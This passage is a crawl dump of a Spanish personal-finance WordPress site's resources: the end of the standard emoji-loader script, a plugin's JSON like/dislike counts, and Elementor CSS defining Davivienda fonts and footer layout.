t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.misfinanzasparainvertir.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2118324659" async></script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 08:31:06 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.misfinanzasparainvertir.com/wp-content/plugins/plugin-satisfaction/satisfaccion.php?post_id=15793&local_id=undefined&ip_address=3.147.53.212
body_size: -227
content:
{"data":{"like":"0","dislike":"0"},"total_likes_by_article":"0","total_dislikes_by_article":"0"}

--- FILE ---
content_type: text/css
request_url: https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-6.css?ver=1769808122
body_size: 597
content:
.elementor-kit-6{--e-global-color-primary:#ED1C27;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Davivienda";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Davivienda";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Davivienda";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Davivienda";--e-global-typography-accent-font-weight:500;color:#1A1A1A;font-family:"Davivienda", Sans-serif;font-size:14px;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-primary );color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:#ED1C27;font-family:"Davivienda", Sans-serif;font-weight:700;}.elementor-kit-6 h1{font-family:"Davivienda", Sans-serif;}.elementor-kit-6 h2{color:#ED1C27;font-family:"Davivienda", Sans-serif;font-size:28px;}.elementor-kit-6 h3{color:#ED1C27;font-family:"Davivienda", Sans-serif;font-size:26px;}.elementor-kit-6 h4{color:#ED1C27;font-family:"Davivienda", Sans-serif;font-size:24px;}.elementor-kit-6 h5{color:#ED1C27;font-family:"Davivienda", Sans-serif;font-size:22px;}.elementor-kit-6 h6{color:#ED1C27;font-family:"Davivienda", Sans-serif;font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Davivienda';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-Light-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-SemiBold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-Bold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-ExtraBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Davivienda';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/Davivienda-ExtraBold-Italic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.misfinanzasparainvertir.com/wp-content/uploads/elementor/css/post-52.css?ver=1769808123
body_size: 8382
content:
.elementor-52 .elementor-element.elementor-element-bf00e45{--display:flex;--position:fixed;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;bottom:0px;}.elementor-52 .elementor-element.elementor-element-bf00e45:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-bf00e45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-bf00e45{left:0px;}body.rtl .elementor-52 .elementor-element.elementor-element-bf00e45{right:0px;}.elementor-52 .elementor-element.elementor-element-eb27ffa{--display:flex;--margin-top:0px;--margin-bottom:-22px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;--z-index:100;}.elementor-52 .elementor-element.elementor-element-eb27ffa:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-eb27ffa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 .elementor-element.elementor-element-86a5ceb{--display:flex;--margin-top:0px;--margin-bottom:-25px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-86a5ceb:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-86a5ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-52 .elementor-element.elementor-element-4b36057 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4b36057 .elementor-icon-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-1224bc0{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-52 .elementor-element.elementor-element-6f82753{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-1adf0bb{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-016eb7d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-c339ccf{--display:flex;--border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-c339ccf:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-c339ccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F3F3F;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52 .elementor-element.elementor-element-68482a5{--display:flex;--justify-content:center;--border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-68482a5:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-68482a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F3F3F;}.elementor-52 .elementor-element.elementor-element-35c4ed8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-dc4bc43{--display:flex;--justify-content:center;--border-radius:15px 15px 15px 15px;--padding-top:35px;--padding-bottom:35px;--padding-left:5px;--padding-right:5px;}.elementor-52 .elementor-element.elementor-element-dc4bc43:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-dc4bc43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F3F3F;}.elementor-52 .elementor-element.elementor-element-d849981{--display:flex;--border-radius:15px 15px 15px 15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52 .elementor-element.elementor-element-05c1d49 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-05c1d49{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:700;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-795d346{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-52 .elementor-element.elementor-element-795d346 .elementor-widget-container{text-align:left;}.elementor-52 .elementor-element.elementor-element-795d346.elementor-element{--align-self:center;}.elementor-52 .elementor-element.elementor-element-795d346 .elementor-social-icon{background-color:#858484;}.elementor-52 .elementor-element.elementor-element-795d346 .elementor-social-icon i{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-795d346 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-bf15057{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:22px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-dfd7e04{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-52 .elementor-element.elementor-element-d19a881{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-52 .elementor-element.elementor-element-98a6470 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-98a6470 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-98a6470{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-98a6470 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-98a6470 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-98a6470 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-5c141d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-5c141d5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-eca7453{--display:flex;}.elementor-52 .elementor-element.elementor-element-63c8732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-63c8732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-63c8732{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-63c8732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-63c8732 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-63c8732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-98f747a > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-98f747a{text-align:start;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-8ff7890{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-21e56ad{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-455d71b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-455d71b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-9c27a33{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-14d4608{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-14d4608 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-0349098{--display:flex;border-style:none;--border-style:none;}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-e9fb7e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-e9fb7e7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-7c56a95{--display:flex;--overlay-opacity:0.5;--border-radius:15px 15px 15px 15px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-52 .elementor-element.elementor-element-7c56a95::before, .elementor-52 .elementor-element.elementor-element-7c56a95 > .elementor-background-video-container::before, .elementor-52 .elementor-element.elementor-element-7c56a95 > .e-con-inner > .elementor-background-video-container::before, .elementor-52 .elementor-element.elementor-element-7c56a95 > .elementor-background-slideshow::before, .elementor-52 .elementor-element.elementor-element-7c56a95 > .e-con-inner > .elementor-background-slideshow::before, .elementor-52 .elementor-element.elementor-element-7c56a95 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#3F3F3F;--background-overlay:'';}.elementor-52 .elementor-element.elementor-element-7c56a95.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-558f227 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-558f227{text-align:justify;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:700;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-988a41c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-988a41c.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-ca26d72 > .elementor-widget-container{margin:10px 0px -12px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-ca26d72.elementor-element{--align-self:center;}.elementor-52 .elementor-element.elementor-element-ca26d72{text-align:center;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:700;color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-88de4fc{--display:flex;--margin-top:0px;--margin-bottom:-25px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-88de4fc:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-88de4fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 .elementor-element.elementor-element-699561e > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-699561e .elementor-icon-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-75bf498{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-75bf498:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-75bf498 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 .elementor-element.elementor-element-1f9692c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-52 .elementor-element.elementor-element-cca7ad7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-cca7ad7{text-align:center;}.elementor-52 .elementor-element.elementor-element-b48a584{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-a6f462c{--display:flex;--margin-top:-35px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-34d6a34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-34d6a34 .elementor-icon-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-8f6a6fb > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-8f6a6fb{text-align:center;}.elementor-52 .elementor-element.elementor-element-c21f178{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-d1e3a15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-d1e3a15{text-align:end;font-family:"Davivienda", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52 .elementor-element.elementor-element-9a3234c .elementor-button{background-color:var( --e-global-color-primary );font-family:"Davivienda", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:10px 15px 10px 15px;}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-9a3234c{right:15px;}body.rtl .elementor-52 .elementor-element.elementor-element-9a3234c{left:15px;}.elementor-52 .elementor-element.elementor-element-9a3234c{bottom:80px;z-index:10000;}.elementor-52 .elementor-element.elementor-element-a18a5c5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-a18a5c5:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-a18a5c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 .elementor-element.elementor-element-d6cb2ae{--display:flex;--margin-top:0px;--margin-bottom:-22px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;--z-index:100;}.elementor-52 .elementor-element.elementor-element-d6cb2ae:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-d6cb2ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 .elementor-element.elementor-element-d6cb2ae.e-con{--align-self:center;}.elementor-52 .elementor-element.elementor-element-05cfa8e{--display:flex;--margin-top:0px;--margin-bottom:-25px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-52 .elementor-element.elementor-element-05cfa8e:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-05cfa8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-52 